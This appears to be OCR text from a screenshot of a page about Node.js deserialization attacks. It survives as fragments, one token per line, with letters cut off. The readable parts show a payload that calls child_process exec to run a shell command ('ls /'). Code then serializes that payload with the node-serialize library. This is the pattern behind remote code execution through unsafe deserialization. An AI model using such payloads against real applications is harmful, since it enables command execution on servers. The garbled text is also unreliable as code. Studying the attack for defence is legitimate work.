
tion
/
Node JS Deseralization
JS Deseralization
de-serialize library
oad:
{
unction
(
)
{
require
(
'
child_process
'
)
.
exec
(
'
ls /
'
,
function
(
err
lize
=
require
(
'
node-serialize
'
)
;
oad_serialized
=
serialize
.
serialize
(
y
)
;
log
(
"
Serialized: 
\n
"
+
payload_serialized
)
;